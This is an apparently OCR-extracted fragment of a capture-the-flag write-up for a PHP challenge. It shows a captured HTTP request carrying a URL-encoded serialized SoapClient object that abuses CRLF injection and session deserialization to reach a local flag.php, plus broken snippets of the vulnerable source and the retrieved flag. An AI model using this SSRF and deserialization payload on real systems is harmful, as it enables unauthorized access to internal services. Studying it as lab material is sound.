 POST / HTTP/1.1
Host:
9c79d864-c8f6-4d1b-a63b-42146ad8a12b.no
de4.buuoj.cn:81
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://9c79d864-c8f6-4d1b-a63b-42146ad8
a12b.node4.buuoj.cn:81
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer:
http://9c79d864-c8f6-4d1b-a63b-42146ad8
a12b.node4.buuoj.cn:81/?f=session_start
&name=|O%3A10%3A%22SoapClient%22%3A4%3A
%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22test%
22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A
%22http%3A%2F%2F127.0.0.1%2Fflag.php%22
%3Bs%3A11%3A%22_user_agent%22%3Bs%3A32%
3A%22Taco%0D%0ACookie%3A+PHPSESSID%3D12
3456%0D%0A%22%3Bs%3A13%3A%22_soap_versi
on%22%3Bi%3A1%3B%7D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=123456
Connection: close
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]&nbsp;=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'<
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["flag"]=>
17 string(42) "flag{d3d8a570-bb34-47f3-ab37-acfbbbc43ad5}"
18 }